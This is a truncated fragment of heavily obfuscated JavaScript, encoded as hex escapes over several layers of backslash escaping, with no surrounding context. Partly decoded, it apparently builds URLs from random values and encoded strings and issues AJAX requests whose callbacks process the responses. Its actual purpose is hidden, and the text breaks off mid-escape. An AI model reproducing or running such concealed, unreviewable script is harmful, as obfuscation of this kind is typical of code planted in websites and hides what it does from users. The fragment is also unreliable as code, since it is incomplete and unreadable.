F\x3D\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x73\x3D\x32\x61\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x27\x5D\x28\x32\x61\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2A\x6E\x29\x2B\x6E\x3B\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x6E\x2B\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x29\x2B\x73\x2B\x28\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x71\x3D\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x6F\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x32\x32\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x27\x2B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x6E\x7D\x24\x5B\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x71\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x63\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x70\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x63\x29\x7B\x51\x20\x64\x3D\x70\x3B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x29\x7B\x57\x28\x6D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x4A\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x27\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x51\x20\x65\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x59\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x27\x29\x3B\x51\x20\x66\x3D\x63\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x27\x5D\x3B\x57\x28\x66\x21\x3D\x33\x72\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x67\x3D\x35\x63\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x53\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2C\x33\x73\x3D\x35\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x31\x39\x5C\x5C\x5C\x27\x29\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x3B\x35\x65\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x27\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x67\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x64\x2C\x33\x74\x3D\x35\x66\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x52\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x29\x3B\x35\x67\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x56\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x31\x32\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x54\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x27\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x33\x74\x29\x7D\x7D\x29\x2C\x35\x68\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x5D\x28\x7B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x27\x3A\x33\x73\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x58\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x3A\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2C\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x50\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x3A\x5A\x28\x61\x29\x7B\x51\x20\x62\x3D\x64\x2C\x33\x75\x3D\x35\x69\x28\x61\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x29\x29\x5B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x44\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x3B\x35\x6A\x28\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x2B\x62\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x29\x5B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x27\x5D\x28\x33\x75\x29\x7D\x7D\x29\x7D\x31\x30\x7B\x32\x63\x28\x51\x20\x68\x3D\x31\x36\x2C\x31\x53\x3D\x66\x3B\x68\x3C\x31\x53\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x27\x29\x5D\x3B\x68\x2B\x2B\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x21\x3D\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x38\x5C\x5C\x5C\x5C\x31\x72\x5C\x5C\x5C\x5C\x31\x47\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x31\x70\x5C\x5C\x5C\x27\x29\x7B\x51\x20\x69\x3D\x33\x63\x28\x31\x53\x2C\x68\x29\x2C\x33\x76\x3D\x33\x65\x28\x31\x53\x2C\x68\x2C\x69\x29\x2C\x33\x77\x3D\x33\x70\x28\x31\x53\x2C\x68\x2C\x69\x29\x2C\x35\x6B\x3D\x33\x71\x28\x31\x53\x2C\x68\x29\x2C\x33\x78\x3D\x33\x68\x28\x31\x53\x2C\x68\x29\x2C\x32\x4B\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x27\x3B\x57\x28\x6D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x27\x29\x5D\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x29\x29\x7B\x57\x28\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x3D\x3D\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x29\x7B\x51\x20\x6A\x3D\x35\x6C\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x5D\x28\x35\x6D\x5B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4D\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x27\x29\x5D\x28\x29\x2A\x35\x6E\x29\x2B\x35\x6F\x3B\x35\x70\x3D\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x7A\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x55\x5C\x5C\x5C\x5C\x47\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x43\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x48\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x2B\x35\x71\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x41\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x5C\x42\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x76\x5C\x5C\x5C\x27\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x27\x29\x2B\x6A\x2B\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x46\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x79\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x31\x33\x5C\x5C\x5C\x5C\x31\x61\x5C\x5C\x5C\x5C\x38\x5C\x5C\x5C\x5C\x78\x5C\x5C\x5C\x5C\x45\x5C\x5C\x5C\x5C\x46\x5C\x5C\x5C\x27\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x36\x5C\x5C\x5C\x5C\x4F\x5C\x5C\x5C\x27\x29\x29\x7D\x31\x30\x20\x32\x4B\x2B\x3D\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x5C\x49\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x34\x5C\x5C\x5C\x5C\x4E\x5C\x5C\x5C\x5C\x4B\x5C\x5C\x5C\x27\x29\x2B\x64\x28\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x31\x5C\x5C\x5C\x5C\x32\x5C\x5C\x5C\x5C\x33\x5C\x5C\x5C\x5C\x4C\x5C\x5C\x5C\x5C\x35\x5C\x5C\x5C\x27\x29\x2B\x5C\x5C\x5C\x27\x5C\x5C\x5C\x5C\x37\x5C\x5C\x5C\x5C\x